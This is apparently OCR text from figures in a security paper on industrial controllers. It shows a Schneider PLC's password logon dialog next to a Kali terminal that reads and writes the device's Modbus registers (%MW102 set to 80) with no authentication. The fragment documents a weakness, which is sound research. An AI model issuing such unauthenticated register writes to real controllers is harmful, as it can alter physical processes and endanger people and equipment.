 Device User Logon
You are currently not authorized to perform this operation on the device.
Please enter the name and password of an user account which has got the
sufficient rights.
Device Name: MyController (TM241CE40T/U)
Device Address:
User Name:
Password:
Password Protection
OK Cancel
File Edit View Search Terminal Help
%MW110 0
%MW111 0
%MW112 0
%MW113 64
%MW114 0
%MW115 0
%MW116 0
%MW117 64
%MW118 0
%MW119 0
root@kali:~# modbus write 10.10.86.205 %mw102 80
root@kali:~# modbus read 10.10.86.205 %mw100 20
%MW100 0
%MW101 20
%MW102 80
%MW103 0